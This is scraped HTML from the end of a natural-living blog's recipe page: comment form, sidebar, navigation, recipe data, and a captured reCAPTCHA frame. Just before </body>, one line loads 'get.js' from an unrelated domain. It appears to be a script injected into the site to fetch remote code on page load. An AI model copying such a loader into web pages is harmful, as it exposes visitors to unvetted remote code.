	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2321503424" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='61816' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wprm_recipes = {"recipe-61834":{"type":"food","name":"Raspberry Thyme Mocktail","slug":"wprm-raspberry-thyme-mocktail","image_url":"","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"amount":"\u00bd","unit":"cup","name":"of raspberries","notes":"","id":14979,"type":"ingredient","uid":0},{"amount":"1","unit":"","name":"lemon","notes":"sliced (or a \u00bc cup of juice)","id":14815,"type":"ingredient","uid":1},{"amount":"1","unit":"","name":"orange","notes":"sliced (or a \u00bc cup of juice)","id":14980,"type":"ingredient","uid":2},{"amount":"2","unit":"tsp.","name":"of thyme","notes":"","id":14981,"type":"ingredient","uid":3},{"amount":"2","unit":"tsp.","name":"of astragalus","notes":"","id":14982,"type":"ingredient","uid":4},{"amount":"1","unit":"cup","name":"of filtered water","notes":"","id":14983,"type":"ingredient","uid":5},{"amount":"2","unit":"tbsp.","name":"of honey","notes":"","id":14946,"type":"ingredient","uid":6},{"amount":"\u00bd","unit":"cup","name":"of apple cider vinegar or kombucha","notes":"","id":14984,"type":"ingredient","uid":7}],"originalServings":"0","originalServingsParsed":1,"currentServings":"0","currentServingsParsed":1,"currentServingsFormatted":"0","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script><link rel='stylesheet' id='wprm-public-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/e27ded7262110fed0096b21769a984d4.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var wprm_public = {"user":"0","endpoints":{"analytics":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/modernalternativemama.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"61816","home_url":"https:\/\/modernalternativemama.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/modernalternativemama.com\/wp-admin\/admin-ajax.php","nonce":"d54e77df82","api_nonce":"99cc6a0a33","translations":[],"version":{"free":"10.0.3"}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/f9c879f6e9c1cdb86b98d049bd2eacb8.js" id="wphb-3-js"></script>
<style type="text/css">.wprm-recipe-template-meadow {
    margin: 20px auto;
    background-color: #ffffff; /* wprm_background type=color */
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
    font-size: 16px; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #000000; /* wprm_main_text type=color */
    max-width: 1600px; /* wprm_max_width type=size */

    --meadow-accent-color: #747B2D; /* wprm_accent_color type=color */
    --meadow-main-background-color: #F3F4EC; /* wprm_main_background_color type=color */

    border: 0;
    border-top: 1px solid var(--meadow-accent-color);

    --meadow-list-border-color: #DEB538; /* wprm_list_border_color type=color */
}
.wprm-recipe-template-meadow a {
    color: #000000; /* wprm_link type=color */
}
.wprm-recipe-template-meadow p, .wprm-recipe-template-meadow li {
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em;
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-meadow li {
    margin: 0 0 0 32px;
    padding: 0;
}
.rtl .wprm-recipe-template-meadow li {
    margin: 0 32px 0 0;
}
.wprm-recipe-template-meadow ol, .wprm-recipe-template-meadow ul {
    margin: 0;
    padding: 0;
}
.wprm-recipe-template-meadow br {
    display: none;
}
.wprm-recipe-template-meadow .wprm-recipe-name,
.wprm-recipe-template-meadow .wprm-recipe-header {
    font-family: "Gloock", serif; /* wprm_header_font_family type=font */
    color: #1e1e1e; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-meadow .wprm-recipe-header * {
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-meadow h1,
.wprm-recipe-template-meadow h2,
.wprm-recipe-template-meadow h3,
.wprm-recipe-template-meadow h4,
.wprm-recipe-template-meadow h5,
.wprm-recipe-template-meadow h6 {
    font-family: "Gloock", serif; /* wprm_header_font_family type=font */
    color: #1e1e1e; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0;
    padding: 0;
}
.wprm-recipe-template-meadow .wprm-recipe-header {
    margin-top: 1.2em;
}
.wprm-recipe-template-meadow h1 {
    font-size: 2.2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-meadow h2 {
    font-size: 2.2em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-meadow h3 {
    font-size: 1.8em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-meadow h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-meadow h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-meadow h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}
.wprm-recipe-template-meadow .meadow-header-meta {
    max-width: 800px;
    margin: 0 auto;
}</style><style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9wqkvd2e3erm
body_size: 48724
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
